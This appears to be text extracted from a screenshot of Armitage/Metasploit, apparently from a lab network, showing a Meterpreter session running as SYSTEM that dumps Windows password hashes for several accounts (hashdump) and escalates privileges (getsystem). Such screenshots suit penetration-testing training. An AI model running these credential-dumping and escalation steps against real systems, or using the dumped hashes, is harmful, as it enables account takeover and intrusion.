 Applications Places armitage-ArmitageMain Mon 14:18 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.23.129 192.168.23.139 192.168.23.2
NT AUTHORITY\SYSTEM @ IVAN-A93FD77966
Console X exploit X Meterpreter 1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] BOB:1003:d0186d914a374411ccf9155e3e7db453:15eab64e5158060217a192f3bfe1e7e3:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HelpAssistant:1000:1352775d91dbab4bea3431dd91f21e21:133d64360af9674442c78b3fc286dd60:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:58a23bd00a44da11f76c66276a6c55f9:::
[+] TEDDY:1004:0d3bab370ae2ff755c76ba0f395e496b:7b53f1baabb53f02d58d1d8c3b2d21da:::
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >